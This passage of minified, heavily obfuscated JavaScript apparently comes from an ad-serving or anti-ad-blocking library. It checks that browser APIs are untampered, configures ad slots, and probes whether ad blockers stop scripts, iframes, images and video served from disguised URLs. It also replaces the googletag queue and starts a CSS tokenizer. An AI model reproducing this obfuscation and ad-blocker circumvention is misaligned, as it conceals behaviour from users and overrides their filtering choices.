p=vt.A[e(2162)]();i.id=p,i[e(1850)][e(759)](p),n[e(2509)][e(1013)][e(1388)](i),i!==n[e(2509)][e(2893)](p)&&Nt(e(3377)),i!==n[e(2509)][e(3138)](p)[0]&&Nt(e(594)),i!==n[e(2509)][e(922)]("#"[e(2213)](p))&&Nt(e(1851)),i!==n[e(2509)][e(3344)]("#"[e(2213)](p))[0]&&Nt(e(1039)),i[e(1850)][e(532)](p)||Nt(e(2938)),i[e(1850)][e(2501)](p),i[e(1850)][e(532)](p)&&Nt(e(1007)),Mt=e(723),n[e(2509)][e(1013)][e(1388)](s),s[e(1074)](e(1937),e(928)),s[e(1074)](e(3154),e(1170)),0===n[e(2509)][e(1013)][e(417)](e(2961))[e(2133)]&&Nt(e(2763));try{i[e(2501)](),s[e(2501)]()}catch(g){Nt(e(1967))}n[e(2509)][e(1013)][e(532)](s)&&Nt(e(2501)),Mt=e(2902);try{n[e(2509)][e(2120)]}catch(b){Nt(e(1482))}}{Mt=e(2956);const w=i[e(2956)]();e(1983)!=typeof(w[e(557)]+w[e(3029)]+w[e(3181)]+w[e(761)]+w[e(636)]+w[e(602)])&&Nt(e(2956)),Mt=e(450);const v=n[e(2509)][e(893)](e(1540));i[e(1388)](v),v[e(450)]!==i&&Nt(e(1388)),Mt=e(2170),i[e(2170)](v),0!==i[e(3519)]&&Nt(e(2170)),Mt=e(1381);const y=(t,n)=>{const r=e,i=vt.A[r(2162)]();t[r(1074)](n,i),t[r(1534)](n)!==i&&Nt(r(1074)),t[r(2421)](n),t[r(1534)](n)&&Nt(r(2421))};[i,o,a][e(368)]((t=>{const n=e;y(t,n(1825)),y(t,n(2553))})),Mt=e(1419),e(1540)!==i[e(2487)][e(2534)]()&&Nt(e(1540)),e(1930)!==o[e(2487)][e(2534)]()&&Nt(e(1930)),e(2118)!==a[e(2487)][e(2534)]()&&Nt(e(2118))}if(Mt=e(1659),r&&n[e(3029)]!==n){const x=n[e(2079)];x&&Array[e(2852)](n[e(1081)][e(2509)][e(3344)](e(1035)))[e(720)](x)||Nt(e(2079));try{x[e(2327)]!==n&&Nt(e(2883))}catch(k){Nt(e(3524))}try{const A=vt.A[e(2162)]();n[e(1946)]={},n[e(1946)][e(1895)]=()=>A,n[e(1946)][e(1895)]()!==A&&Nt(e(2920))}catch(_){Nt(e(2113))}}{Mt=e(3322);const z={inventory_name:vt.A[e(2162)](),inventories_key:vt.A[e(2162)]()},S=e(2420)[e(2213)](z[e(1348)],e(2543))[e(2213)](z[e(1108)],e(1566)),L={"apply-ratio":1};L[z[e(1348)]]=[{id:z[e(1108)],width:160,height:600,position:{selector:e(438),"position-rule":e(297),"insert-rule":[]},"original-ads":[{selector:e(2257)}],attributes:[]}],Ct(n[e(1583)][e(3338)](S),L,n)||Nt(e(2491));const E=e(2527),U={type:e(592),marshalled:e(816)};Ct(n[e(1583)][e(3338)](E),U,n)||Nt(e(2049)),Mt=e(409);let M=!1;for(let D=0;D<100;D++)if(n[e(2273)][e(567)]()!=n[e(2273)][e(567)]()){M=!0;break}M||Nt(),Mt=e(3310);const T={},N=vt.A[e(2162)](),C=vt.A[e(2162)]();T[N]=C,n[e(2435)][e(1776)](T)[0]===N&&T[N]===C||Nt(),Mt=e(809);const I=new(n[e(3177)])(e(3116));I[e(1118)](e(839))&&!I[e(1118)](e(3349))||Nt(),Mt=e(1045);const F=e(516);F[e(1105)](e(808))||Nt(e(1105)),F[e(720)](e(2564))||Nt(e(720)),F[e(3279)](e(2847))||Nt(e(3279)),"st"!==F[e(1019)]("r")[0]&&Nt(e(1019)),"s"!==F[e(2253)](0)&&Nt(e(2253)),115!==F[e(2814)](0)&&Nt(e(2814)),e(2687)!==F[e(2024)](/tr/g,"p")&&Nt(e(2024));let j="";try{j=n[e(1427)][e(700)]}catch(P){Nt(e(415))}j[e(720)]("/1")!==(t=>{const n=e;if(n(516)!=typeof t)return!1;const r=t[n(2133)];if(0===r)return!1;if(r<2)return!1;for(let e=0;e<t[n(2133)];e++)if(t[e]==="/1"[0]){let n=!0;for(let r=1;r<2;r++)if(!t[e+r]||t[e+r]!=="/1"[r]){n=!1;break}if(n)return!0}return!1})(j)&&Nt(e(720));{const H=(t,n)=>{const r=e,i=t[r(1019)](n),o=((t,e)=>{const n=r;if(""===t||""===e)return[t];const i=[];let o=t;for(let t=kt(o,e);-1!==t;t=kt(o,e))i[n(402)](o[n(316)](0,t)),o=o[n(316)](t+e[n(2133)]);return i[n(402)](o),i})(t,n);if(i[r(2133)]!==o[r(2133)])return!1;for(let t=0;t<i[r(2133)];t++)if(i[t]!==o[t])return!1;return!0},q=[{target:navigator[e(700)],key:"/"},{target:navigator[e(700)],key:"/"},{target:navigator[e(700)],key:e(1336)},{target:navigator[e(700)],key:e(2028)}];for(const{target:V,key:B}of q)H(V,B)||Nt(e(1019))}Mt=e(949);let O=!1;try{throw new(n[e(3521)])(e(1815))}catch(Z){O=!0}O||Nt(e(243)),Mt=e(1562);try{n[e(1659)][e(2925)],n[e(1659)][e(3012)]}catch(X){Nt(e(1364))}const W=vt.A[e(2162)](),R=n[e(3012)](W);W!==n[e(2925)](R)&&Nt(e(1562)),Mt=e(3396),n[e(2717)](i)instanceof n[e(2156)]||Nt(e(2717)),Mt=e(1049),n[e(1427)][e(700)]||Nt(e(3467)),Mt=e(253),728!==n[e(253)](e(1158))&&Nt(e(253)),Mt=e(1790),(isNaN(n[e(940)])||e(1983)!=typeof n[e(940)]||isNaN(n[e(2390)])||e(1983)!=typeof n[e(2390)])&&Nt(e(1790)),Mt=e(403);try{let J=0,G=zt.z;(0,zt.c)((()=>{const t=e;J=vt.A[t(234)](1,100)})),0!==J&&G!==zt.z||Nt(e(2105)),J=0,G=zt.z,async function(){const t=e;J=vt.A[t(234)](1,100)}(),0===J&&Nt(e(403))}catch(Y){Nt(e(2105))}}try{Mt=e(259);const Q=Math[e(567)](),K=Math[e(567)](),$=[Q,K];$[e(840)](),$[0]===K&&$[1]===Q||Nt(e(840))}catch(tt){Nt(e(840))}{Mt=e(2435);const et=[[n,e(2380)],[n,e(2435)],[n,e(1427)],[{keyval:1},e(1070)]];let nt=!1;for(const[rt,it]of et)if(n[e(2435)][e(2209)](rt,it)){nt=!0;break}nt||Nt(e(2209))}{Mt=e(2212);const ot=window[e(954)],st=Symbol(e(2595)),at={cmd:{push:()=>st}};window[e(954)]=at,window[e(954)]!==at&&Nt(e(1434)),window[e(954)][e(1960)]!==at[e(1960)]&&Nt(e(2106)),window[e(954)][e(1960)][e(402)]!==at[e(1960)][e(402)]&&Nt(e(255)),window[e(954)][e(1960)][e(402)]()!==st&&Nt(e(2580)),void 0!==ot&&(window[e(954)]=ot)}},Nt=e=>{const n=t,r=n(3041)[n(2213)](e,n(738))[n(2213)](Mt);throw console[n(1815)](r),r},Ct=function(e,n){const r=t;let i=arguments[r(2133)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(719)!=typeof e&&r(719)!=typeof n)return e===n;if((e instanceof i[r(259)]||e instanceof Array)!=(n instanceof i[r(259)]||n instanceof Array))return!1;if(e instanceof i[r(259)]||e instanceof Array){if(i[r(2435)][r(1776)](e)[r(2133)]!==i[r(2435)][r(1776)](n)[r(2133)])return!1;for(let t=0;t<e[r(2133)];t++)if(!Ct(e[t],n[t],i))return!1}else{if(i[r(2435)][r(1776)](e)[r(2133)]!==i[r(2435)][r(1776)](n)[r(2133)])return!1;for(const t in e)if(!Ct(e[t],n[t],i))return!1}return!0};var It;const Ft=[{selectors:[t(2379),t(2242)],html:(0,String[t(742)])(It||(jt=[t(3456)],Ot||(Ot=jt[t(316)](0)),It=Object[t(258)](Object[t(1193)](jt,{raw:{value:Object[t(258)](Ot)}})))),cases:[[]]},{html:t(2665),selectors:[t(3303),t(1225),t(326)],cases:[[{selector:t(326),attributes:{style:t(707)}},{selector:t(934),attributes:{lang:"ko"}}],[{selector:t(326),attributes:{style:t(1853)}},{selector:t(934),attributes:{lang:"en","data-theme":t(2392)}}],[{selector:t(934),attributes:{lang:t(1621),dir:t(2540)}}]],checker:function(e){const n=t;let r=arguments[n(2133)]>1&&void 0!==arguments[1]?arguments[1]:window;const i=r[n(2717)](e);if(n(2043)===i[n(1194)](n(1247)))return!1;if(n(2043)!==i[n(1194)](n(3320)))return!1;if(n(2043)===i[n(1194)](n(1944)))return!1;if(n(2043)!==i[n(1194)](n(1178)))return!1;if(n(2120)===i[n(1194)](n(886)))return!1;if(n(2043)!==i[n(1194)](n(3273)))return!1;const o=i[n(1194)](n(3247));if(n(3533)!==o&&"0"!==o)return!1;const s=t=>parseInt(i[n(1194)](t)[n(2024)]("px","")),a=[n(3181),n(761),n(3029),n(557),n(553),n(778),n(315),n(1775),n(2899),n(3404),n(223),n(518)];for(const t of a)if(Math[n(1803)](s(t))>100)return!1;const c=[n(824),n(1492)];for(const t of c){const i=r[n(2717)](e,t);if(n(3533)!==i[n(1194)](n(636)))return!1;if(n(3533)!==i[n(1194)](n(602)))return!1;const o=i[n(1194)](n(3247));if(n(3533)!==o&&"0"!==o)return!1}const l=e[n(2956)]();return!(l[n(602)]<100||l[n(636)]<100)}}];var jt,Ot,Wt=l(704);let Rt;const Dt=()=>{const e=t;var n;return(null!==(n=Rt)&&void 0!==n?n:Rt=(0,zt.c)(((t,e)=>{const n=a1L;var r;const i=[],o=null===(r=document[n(922)](n(3378)))||void 0===r?void 0:r[n(1107)];o&&i[n(402)](o),i[n(402)](new URL(n(262)+String(Date[n(2459)]()),location[n(1107)])[n(1107)]),i[n(402)](new URL(n(1326)+String(Date[n(2459)]()),location[n(1107)])[n(1107)]);let s=0;setTimeout((()=>t(!1)),2501),i[n(368)]((e=>{const r=n,o=document[r(893)](r(1930));o[r(1074)](r(1830),"1"),o[r(2950)](r(2777),(()=>{t(!0)})),o[r(2950)](r(1815),(()=>{++s===i[r(2133)]&&t(!1)})),o[r(2611)]=e}))})))[e(1867)]((t=>(t||st.A[e(3465)](e(750)),t)))};let Pt;async function Ht(e,n){const r=t;var i;const{protectUrlContext:o,isDomainShardingEnabled:s}=e;null!==(i=n)&&void 0!==i||(n=s?vt.A[r(234)](0,ft.ch):-1);const a=vt.A[r(2318)]([r(599),r(610),r(1295),r(2008),r(3281)]),c=(0,ht.Wq)({protectUrlContext:o,url:""[r(2213)](rt.A[r(3498)],r(630))[r(2213)](a),kind:ht.MN[r(3431)],key:null,endpoint:rt.A[r(3498)],extra:{shardingIndex:n}}),l=document[r(893)](r(2118));return l[r(1074)](r(1830),"1"),l[r(2611)]=c,(0,zt.c)(((t,e)=>{const n=r;l[n(2474)]=()=>e(n(1125)),l[n(401)]=()=>t(),document[n(2739)][n(1388)](l)}))[r(597)]((()=>{l[r(2501)]()}))}const qt=e=>{const n=t;e[n(1799)][n(2255)](n(636),"0"),e[n(1799)][n(2255)](n(602),"0"),e[n(1799)][n(2255)](n(2986),n(2120)),e[n(1799)][n(2255)](n(1493),n(2043))},Vt=(e,n)=>{const r=t;let i=!1;const o=(t,e)=>{const r=a1L;i||(i=!0,t?n[r(1849)]():n[r(1030)](e))};e[r(2950)](r(2777),(()=>o(!0))),e[r(2950)](r(1815),(t=>{const e=r;var n;return o(!1,null!==(n=t[e(1815)])&&void 0!==n?n:new Error(e(2389)))})),window[r(2950)](r(2221),(t=>{const n=r;t[n(1783)]===e[n(2327)]&&o(!0)}));const s=Wt.A[r(2234)](window)[r(2755)][r(2234)][r(2963)](e);if((yt.A[r(1140)]()||yt.A[r(1315)]())&&s){const t=Date[r(2459)]();fetch(s,{cache:r(2798),priority:r(1804)})[r(1867)]((t=>t[r(1302)]()))[r(1867)]((()=>{const e=r,n=Date[e(2459)]()-t,i=Math[e(2743)](1001,5*n);st.A[e(3465)](e(851)[e(2213)](i,e(3075))[e(2213)](n)),setTimeout((async()=>{const t=e;await Bt(),o(!1,new Error(t(1252)))}),i)}))[r(2868)]((()=>o(!1,new Error(r(3143)))))}},Bt=()=>(0,zt.c)((e=>{const n=t,r=document[n(893)](n(1035));qt(r),document[n(2739)][n(1388)](r);const i=vt.A[n(2162)](),o=t=>{const s=n;t[s(2553)]===i&&(window[s(400)](s(2221),o),r[s(2501)](),e())};window[n(2950)](n(2221),o),r[n(2319)][n(2761)](),r[n(2319)][n(1552)](n(224)[n(2213)](i,n(3027))),r[n(2319)][n(3179)]()})),Zt=async e=>{const n=t,{protectUrlContext:r,isDomainShardingEnabled:i}=e,o=vt.A[n(2318)]([n(1502),n(762),n(1408),n(2109),n(1293)]),s=(t,e)=>(0,ht.Wq)({protectUrlContext:r,url:t,kind:e,key:null,endpoint:rt.A[n(3498)],extra:{shardingIndex:i?vt.A[n(234)](0,ft.ch):-1}}),a=vt.A[n(2318)]([[122,118],[122,226],[346,118],[346,226]]),c=[vt.A[n(234)](1,4),vt.A[n(234)](1,4)],l=vt.A[n(2318)]([10,17,20,55]),u=s(""[n(2213)](rt.A[n(3498)],n(1597))[n(2213)](o),ht.MN[n(978)]),d=s(""[n(2213)](rt.A[n(3498)],n(2428))[n(2213)](o),ht.MN[n(3431)]),h=s(""[n(2213)](rt.A[n(3498)],n(2825))[n(2213)](o),ht.MN[n(3107)]),m=s(""[n(2213)](rt.A[n(3498)],n(1342))[n(2213)](o),ht.MN[n(3107)]),f=s(""[n(2213)](rt.A[n(3498)],n(3130))[n(2213)](a[0],n(1416))[n(2213)](a[1]),ht.MN[n(3107)]),p=s(""[n(2213)](rt.A[n(3498)],n(2136))[n(2213)](o,n(1208))[n(2213)](l),ht.MN[n(3101)]),g=s(""[n(2213)](rt.A[n(3498)],n(2408))[n(2213)](o),ht.MN[n(978)]),b=s(""[n(2213)](rt.A[n(3498)],n(2875))[n(2213)](c[0],n(1416))[n(2213)](c[1]),ht.MN[n(3107)]),w=document[n(893)](n(1035));w[n(1074)](n(1830),"1"),w[n(2611)]=u,qt(w),document[n(2739)][n(1388)](w);try{const t=Date[n(2459)]();await new Promise(((t,e)=>{const r=n;let i=!1;setTimeout((()=>{i||e(new Error(a1L(2646)))}),5e3),w[r(2950)](r(1815),(t=>{i=!0,e(t)})),w[r(2950)](r(2777),(()=>{i=!0,t()})),window[r(2950)](r(2221),(function e(n){const s=r;s(1732)===n[s(2553)][s(3154)]&&n[s(2553)][s(892)]===o&&(window[s(400)](s(2221),e),i=!0,t())}));const s=Wt.A[r(2234)](window)[r(2755)][r(2234)][r(2963)](w);(yt.A[r(1140)]()||yt.A[r(1315)]())&&s&&setTimeout((()=>{const t=r;i||fetch(s,{cache:t(2798),priority:t(1804)})[t(1867)]((e=>e[t(1302)]()))[t(1867)]((()=>e(new Error(t(961)))))[t(2868)]((()=>e(new Error(t(3241)))))}),1001)}));const e=Date[n(2459)]()-t,r=Math[n(2743)](2001,7*e),i=3e3;st.A[n(3465)](n(2470)[n(2213)](e,n(1953))[n(2213)](r,n(3003))[n(2213)](i,"ms"));const s=[{target:n(2118),params:{scriptUrl:d},expected:""[n(2213)](o)},{target:n(711),params:{fetchUrl:h},expected:""[n(2213)](o)},{target:n(2829),params:{xhrUrl:m},expected:""[n(2213)](o)},{target:n(1828),params:{cssUrl:p},expected:""[n(2213)](l,"px")},{target:n(1035),params:{iframeUrl:g},expected:""[n(2213)](o)},{target:n(1634),params:{imageUrl:b},expected:""[n(2213)](c[0],"x")[n(2213)](c[1]),failOnlyIf:Dt}];(()=>{const t=n;if(void 0!==Pt)return Pt;try{""!==document[t(893)](t(1716))[t(1172)](t(2585))?Pt=!0:(Pt=!1,st.A[t(3465)](t(1089)))}catch(t){Pt=!0}return Pt})()&&s[n(402)]({target:n(1716),params:{videoUrl:f},expected:""[n(2213)](a[0],"x")[n(2213)](a[1]),failOnlyIf:Dt});const u=Object[n(871)](s[n(1029)]((t=>{const e=n;let{target:r}=t;return[r,e(1452)]}))),v=s[n(1029)]((async t=>{const e=n;let{target:r,params:i,expected:s,failOnlyIf:a}=t;try{const t=Date[e(2459)](),n=await(c=r,l=i,new Promise(((t,n)=>{const r=e,i=new MessageChannel,s=e=>{const r=a1L;e[r(2553)][r(892)]===o&&r(1656)===e[r(2553)][r(3154)]&&(i[r(2533)][r(400)](r(2221),s),e[r(2553)].ok?t(e[r(2553)][r(2553)]):n(new Error(e[r(2553)][r(2221)])))},a={action:r(3067),target:c,params:l};i[r(2533)][r(2190)]=s,w[r(2327)][r(3293)](a,"*",[i[r(1764)]])}))),a=Date[e(2459)]()-t;if(st.A[e(3465)](e(1219)[e(2213)](r,e(1565))[e(2213)](n,e(302))[e(2213)](a,"ms")),n!==s)throw new Error(e(2398)[e(2213)](r,e(1123)));u[r]=e(1656)}catch(c){if(a&&!await a())return st.A[e(3465)](""[e(2213)](r,e(947))),void(u[r]=e(2068));throw u[r]=e(1220),st.A[e(3465)](e(1219)[e(2213)](r,e(2656))[e(2213)](c)),c}var c,l}));let y=null;const x=Date[n(2459)]();await new Promise(((t,e)=>{const s=n;Promise[s(2613)](v)[s(1867)](t)[s(2868)](e),setTimeout((()=>{e(new Error(s(437)))}),r);let a=Date[s(2459)]();const c=t=>{const e=s;e(1732)===t[e(2553)][e(3154)]&&t[e(2553)][e(892)]===o&&(a=Date[e(2459)]())};window[s(2950)](s(2221),c);const l=setInterval((()=>{const t=s;Date[t(2459)]()-a>i&&e(new Error(t(693)))}),1001);y=()=>{const t=s;window[t(400)](t(2221),c),clearInterval(l)}}))[n(1867)]((()=>{var t;return null===(t=y)||void 0===t?void 0:t()}))[n(2868)]((t=>{const e=n;var r;null===(r=y)||void 0===r||r();const i=Object[e(473)](u)[e(462)]((t=>{const n=e;let[r,i]=t;return n(1656)!==i&&n(2068)!==i}))[e(1029)]((t=>{let[e]=t;return e}));st.A[e(3465)](""[e(2213)](t,e(1885))[e(2213)](i[e(1669)](","),e(425))[e(2213)](Date[e(2459)]()-x,"ms"));const o=Object[e(473)](u)[e(462)]((t=>{const n=e;let[r,i]=t;return n(1452)===i}));if(1!==o[e(2133)]||e(1716)!==o[0][0])throw t;st.A[e(3465)](e(2880))})),st.A[n(3465)](n(2453)[n(2213)](Date[n(2459)]()-x,"ms")),w[n(2501)]()}catch(t){throw w[n(2501)](),t}};function Xt(e,n,r){const i=t,o={getSlots:()=>e[i(1029)]((t=>({id:t.id,refresh:t[i(2968)][i(3243)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}function Jt(e){const n=t;return n(2757)===function(t){const e=n;try{return new URL(t)[e(2957)][e(2234)](e(1010))||""}catch(t){return""}}(e)}function Gt(e){const n=t,r=e[n(462)]((t=>void 0!==t[n(850)])),i=new Set(r[n(1029)]((t=>t[n(850)].id)));for(const t of i){const i=r[n(462)]((e=>e[n(850)].id===t)),o=i[n(1029)]((t=>t[n(850)][n(938)])),s=o[n(2502)](((t,e)=>t+e),0);let a=Math[n(567)]()*s;const c=o[n(2714)]((t=>(a-=t)<0)),l=i[n(462)](((t,e)=>e!==c));e=e[n(462)]((t=>!l[n(720)](t)))}return e}async function Yt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1L;window[t(3475)]&&window[t(3475)](t(1317),2,(r=>{const i=t;i(694)!==r[i(2975)]&&!1!==r[i(2773)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var Qt=l(8024),Kt=l(2538);const $t=t=>{try{t()}catch(t){}};function te(e){const n=t;var r;if(st.A[n(3465)](n(3147)),null!==(r=window[n(703)])&&void 0!==r&&r[n(1115)])return;const i=window[n(703)]||[];window[n(703)]={push:t=>$t(t),__replaced:!0};for(const t of[...i][n(840)]())$t(t);const o=t=>{const e=n;e(711)===t[e(3154)]?t[e(1327)](...t[e(3038)]):e(2115)===t[e(3154)]?t[e(1327)]():e(2992)===t[e(3154)]&&t[e(2016)]()},s=window[n(2952)]||[];window[n(2952)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)$t((()=>o(t)))}const ee=0,ne=1,re=2,ie=3,oe=4,se=5,ae=7,ce=9,le=10,ue=11,de=12,he=13,me=14,fe=15,pe=16,ge=17,be=18,we=19,ve=20,ye=21,xe=22,ke=23,Ae=24,_e=25,ze=0;function Se(t){return t>=48&&t<=57}function Le(t){return Se(t)||t>=65&&t<=70||t>=97&&t<=102}function Ee(t){return t>=65&&t<=90}function Ue(t){return Ee(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function Me(t){return Ue(t)||Se(t)||45===t}function Te(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function Ne(t){return 10===t||13===t||12===t}function Ce(t){return Ne(t)||32===t||9===t}function Ie(t,e){return 92===t&&!Ne(e)&&e!==ze}function Fe(t,e,n){return 45===t?Ue(e)||45===e||Ie(e,n):!!Ue(t)||92===t&&Ie(t,e)}function je(t,e,n){return 43===t||45===t?Se(e)?2:46===e&&Se(n)?3:0:46===t?Se(e)?2:0:Se(t)?1:0}function Oe(t){return 65279===t||65534===t?1:0}const We=new Array(128),Re=130;for(let e=0;e<We[t(2133)];e++)We[e]=(Ce(e)?Re:Se(e)&&131)||Ue(e)&&132||Te(e)&&133||e||128;function De(t){return t<128?We[t]:132}function Pe(e,n){const r=t;return n<e[r(2133)]?e[r(2814)](n):0}function He(t,e,n){return 13===n&&10===Pe(t,e+1)?2:1}function qe(e,n,r){let i=e[t(2814)](n);return Ee(i)&&(i|=32),i===r}function Ve(e,n,r,i){const o=t;if(r-n!==i[o(2133)])return!1;if(n<0||r>e[o(2133)])return!1;for(let t=n;t<r;t++){const r=i[o(2814)](t-n);let s=e[o(2814)](t);if(Ee(s)&&(s|=32),s!==r)return!1}return!0}function Be(e,n){const r=t;for(;n<e[r(2133)]&&Ce(e[r(2814)](n));n++);return n}function Ze(e,n){const r=t;for(;n<e[r(2133)]&&Se(e[r(2814)](n));n++);return n}function Xe(e,n){const r=t;if(Le(Pe(e,(n+=2)-1))){for(const t=Math[r(1514)](e[r(2133)],n+5);n<t&&Le(Pe(e,n));n++);const t=Pe(e,n);Ce(t)&&(n+=He(e,n,t))}return n}function Je(e,n){const r=t;for(;n<e[r(2133)];n++){const t=e[r(2814)](n);if(!Me(t)){if(!Ie(t,Pe(e,n+1)))break;n=Xe(e,n)-1}}return n}function Ge(e,n){const r=t;let i=e[r(2814)](n);if(43!==i&&45!==i||(i=e[r(2814)](n+=1)),Se(i)&&(n=Ze(e,n+1),i=e[r(2814)](n)),46===i&&Se(e[r(2814)](n+1))&&(n=Ze(e,n+=2)),qe(e,n,101)){let t=0;i=e[r(2814)](n+1),45!==i&&43!==i||(t=1,i=e[r(2814)](n+2)),Se(i)&&(n=Ze(e,n+1+t+1))}return n}function Ye(e,n){const r=t;for(;n<e[r(2133)];n++){const t=e[r(2814)](n);if(41===t){n++;break}Ie(t,Pe(e,n+1))&&(n=Xe(e,n))}return n}function Qe(e){const n=t;if(1===e[n(2133)]&&!Le(e[n(2814)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(2658)](r)}const Ke=[t(2210),t(544),t(1180),t(2622),t(805),t(1221),t(1090),t(669),t(2352),t(2417),t(485),t(3385),t(712),t(2447),t(1097),t(1046),t(2791),t(2369),t(1281),t(1093),t(1303),t(2500),t(1794),t(2364),t(3098),t(901)];function $e(e=null,n){const r=t;return null===e||e[r(2133)]<n?new Uint32Array(Math[r(2743)](n+1024,16384)):e}function tn(e){const n=t,r=e[n(1783)],i=r[n(2133)],o=r[n(2133)]>0?Oe(r[n(2814)](0)):0,s=$e(e[n(3395)],i),a=$e(e[n(3299)],i);let c=e[n(665)],l=e[n(348)];for(let t=o;t<i;t++){const e=r[n(2814)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(2814)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(3395)]=s,e[n(3299)]=a,e[n(1114)]=!0}class en{constructor(e,n,r,i){const o=t;this[o(2578)](e,n,r,i),this[o(3395)]=null,this[o(3299)]=null}[t(2578)](e="",n=0,r=1,i=1){const o=t;this[o(1783)]=e,this[o(3423)]=n,this[o(665)]=r,this[o(348)]=i,this[o(1114)]=!1}[t(865)](e,n){const r=t;return this[r(1114)]||tn(this),{source:n,offset:this[r(3423)]+e,line:this[r(3395)][e],column:this[r(3299)][e]}}[t(2790)](e,n,r){const i=t;return this[i(1114)]||tn(this),{source:r,start:{offset:this[i(3423)]+e,line:this[i(3395)][e],column:this[i(3299)][e]},end:{offset:this[i(3423)]+n,line:this[i(3395)][n],column:this[i(3299)][n]}}}}const nn=16777215,rn=24,on=new Uint8Array(32);function sn(t){return 0!==on[t]}on[re]=xe,on[ye]=xe,on[we]=ve,on[ke]=Ae;class an{constructor(e,n){this[t(2578)](e,n)}[t(1078)](){const e=t;this[e(1653)]=!1,this[e(758)]=-1,this[e(913)]=0,this[e(917)]=this[e(2892)],this[e(1941)]=this[e(2892)]}[t(2578)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(2133)],o=$e(this[r(2354)],e[r(2133)]+1),s=$e(this[r(2040)],e[r(2133)]+1);let a=0,c=-1,l=0,u=e[r(2133)];this[r(2354)]=null,this[r(2040)]=null,s[r(482)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<rn|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=on[o[t]>>rn]}else sn(t)&&(u=r,l=on[t])})),o[a]=ee<<rn|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1783)]=e,this[r(2892)]=-1===c?0:c,this[r(2645)]=a,this[r(2354)]=o,this[r(2040)]=s,this[r(1078)](),this[r(2573)]()}[t(1719)](e){const n=t;return(e+=this[n(758)])<this[n(2645)]?this[n(2354)][e]>>rn:ee}[t(666)](e){const n=t;for(let t=this[n(758)];t<this[n(2645)];t++){const r=this[n(2354)][t]>>rn;if(r!==he&&r!==_e&&0==e--)return r}return ee}[t(1283)](e){const n=t;return(e+=this[n(758)])<this[n(2645)]?this[n(2354)][e-1]&nn:this[n(1783)][n(2133)]}[t(1777)](e){const n=t;for(let t=this[n(758)];t<this[n(2645)];t++){const r=this[n(2354)][t]>>rn;if(r!==he&&r!==_e&&0==e--)return t-this[n(758)]}return ee}[t(1994)](e,n){const r=t;return(e+=this[r(758)])<this[r(2645)]&&Ve(this[r(1783)],this[r(2354)][e-1]&nn,this[r(2354)][e]&nn,n)}[t(1253)](e){const n=t;return e===this[n(758)]?this[n(917)]:e>0?e<this[n(2645)]?this[n(2354)][e-1]&nn:this[n(2354)][this[n(2645)]]&nn:this[n(2892)]}[t(2897)](e){const n=t;return this[n(1783)][n(2988)](e,this[n(917)])}[t(3187)](e){const n=t;return this[n(2040)][this[n(758)]]<e}[t(661)](e,n){const r=t;return n?this[r(1719)](n)===ce&&this[r(1783)][r(2814)](this[r(1283)](n))===e:this[r(913)]===ce&&this[r(1783)][r(2814)](this[r(917)])===e}[t(1249)](e){const n=t;let r=this[n(758)]+e;r<this[n(2645)]?(this[n(758)]=r,this[n(917)]=this[n(2354)][r-1]&nn,r=this[n(2354)][r],this[n(913)]=r>>rn,this[n(1941)]=r&nn):(this[n(758)]=this[n(2645)],this[n(2573)]())}[t(2573)](){const e=t;let n=this[e(758)]+1;n<this[e(2645)]?(this[e(758)]=n,this[e(917)]=this[e(1941)],n=this[e(2354)][n],this[e(913)]=n>>rn,this[e(1941)]=n&nn):(this[e(1653)]=!0,this[e(758)]=this[e(2645)],this[e(913)]=ee,this[e(917)]=this[e(1941)]=this[e(1783)][e(2133)])}[t(3295)](){const e=t;for(;this[e(913)]===he||this[e(913)]===_e;)this[e(2573)]()}[t(3376)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2645)]&&(o=this[r(2040)][i],!(o<e));i++)switch(s=i>0?this[r(2354)][i-1]&nn:this[r(2892)],n(this[r(1783)][r(2814)](s))){case 1:break t;case 2:i++;break t;default:sn(this[r(2354)][i]>>rn)&&(i=o)}this[r(1249)](i-this[r(758)])}[t(1231)](e){const n=t;for(let t=0,r=this[n(2892)];t<this[n(2645)];t++){const i=r,o=this[n(2354)][t],s=o&nn;r=s,e(o>>rn,i,s,t)}}[t(641)](){const e=t,n=new Array(this[e(2645)]);return this[e(1231)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:Ke[t],chunk:this[s(1783)][s(2988)](r,i),balance:this[s(2040)][o]}})),n}}function cn(e,n){const r=t;function i(t){return t<c?e[a1L(2814)](t):0}function o(){return d=Ge(e,d),Fe(i(d),i(d+1),i(d+2))?(l=de,void(d=Je(e,d))):37===i(d)?(l=ue,void d++):void(l=le)}function s(){const t=a1L,n=d;return d=Je(e,d),Ve(e,n,d,t(1235))&&40===i(d)?(d=Be(e,d+1),34===i(d)||39===i(d)?(l=re,void(d=n+4)):void function(){const n=t;for(l=ae,d=Be(e,d);d<e[n(2133)];d++){const t=e[n(2814)](d);switch(De(t)){case 41:return void d++;case Re:return d=Be(e,d),41===i(d)||d>=e[n(2133)]?void(d<e[n(2133)]&&d++):(d=Ye(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=Ye(e,d),void(l=8);case 92:if(Ie(t,i(d+1))){d=Xe(e,d)-1;break}return d=Ye(e,d),void(l=8)}}}()):40===i(d)?(l=re,void d++):void(l=ne)}function a(t){const n=a1L;for(t||(t=i(d++)),l=se;d<e[n(2133)];d++){const r=e[n(2814)](d);switch(De(r)){case t:return void d++;case Re:if(Ne(r))return 